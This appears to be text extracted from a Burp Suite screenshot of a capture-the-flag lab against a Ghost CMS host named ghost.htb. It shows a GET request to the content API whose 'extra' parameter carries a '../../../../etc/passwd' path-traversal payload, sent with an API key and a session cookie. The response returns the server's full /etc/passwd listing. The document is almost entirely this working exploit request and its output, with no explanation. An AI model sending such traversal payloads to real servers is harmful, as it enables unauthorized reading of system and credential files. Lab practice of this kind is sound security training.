 Request
Pretty Raw Hex
\n
1 GET /ghost/api/content/posts/?extra=../../../../etc/passwd&key=a5af628828958c976a3b6cc81a HTTP/1.1
2 Host: ghost.htb:8008
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/svg+xml,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Cookie: connect.sid=s%3AQG2ZxwyjUw_THb6SXPpfo8jKVzYTXxcN.3Ga9UXBZVMygtsBcRA4ru8%2BlBY2Q2Uudy1eA7e2SNP4
9 Upgrade-Insecure-Requests: 1
10 Sec-GPC: 1
11 Priority: u=0, i
12
13
Response
Pretty Raw Hex Render
\n
"comments":false,
"og_image":null,
"og_title":null,
"og_description":null,
"twitter_image":null,
"twitter_title":null,
"twitter_description":null,
"meta_title":null,
"meta_description":null,
"email_subject":null,
"frontmatter":null,
"feature_image_alt":null,
"feature_image_caption":null
}
],
"meta":{
"pagination":{
"page":1,
"limit":15,
"pages":1,
"total":1,
"next":null,
"prev":null
},
"extra":{
"../../../../etc/passwd":
"root:x:0:0:root:/root:/bin/ash\nbin:x:1:1:bin:/bin:/sbin/nologin\ndaemon:x:2:2:daemon:/sbin:/sbin/nologin\nadm:
x:3:4:adm:/var/adm:/sbin/nologin\nlp:x:4:7:lp:/var/spool/lpd:/sbin/nologin\nsync:x:5:0:sync:/sbin:/bin/sync\nshu
tdown:x:6:0:shutdown:/sbin:/sbin/shutdown\nhalt:x:7:0:halt:/sbin:/sbin/halt\nmail:x:8:12:mail:/var/mail:/sbin/no
login\nnews:x:9:13:news:/usr/lib/news:/sbin/nologin\nuucp:x:10:14:uucp:/var/spool/uucppublic:/sbin/nologin\noper
ator:x:11:0:operator:/root:/sbin/nologin\nman:x:13:15:man:/usr/man:/sbin/nologin\npostmaster:x:14:12:postmaster:
/var/mail:/sbin/nologin\ncron:x:16:16:cron:/var/spool/cron:/sbin/nologin\nftp:x:21:21::/var/lib/ftp:/sbin/nologi
n\nsshd:x:22:22:sshd:/dev/null:/sbin/nologin\nat:x:25:25:at:/var/spool/cron/atjobs:/sbin/nologin\nsquid:x:31:31:
Squid:/var/cache/squid:/sbin/nologin\nxfs:x:33:33:X Font Server:/etc/X11/fs:/sbin/nologin\ngames:x:35:35:games:/
usr/games:/sbin/nologin\ncyrus:x:85:12::/usr/cyrus:/sbin/nologin\nvpopmail:x:89:89::/var/vpopmail:/sbin/nologin\
nntp:x:123:123:NTP:/var/empty:/sbin/nologin\nsmmsp:x:209:209:smmsp:/var/spool/mqueue:/sbin/nologin\nguest:x:405:
100:guest:/dev/null:/sbin/nologin\nnobody:x:65534:65534:nobody:/:/sbin/nologin\nnode:x:1000:1000:Linux User,,,:/
home/node:/bin/sh\n"
}
}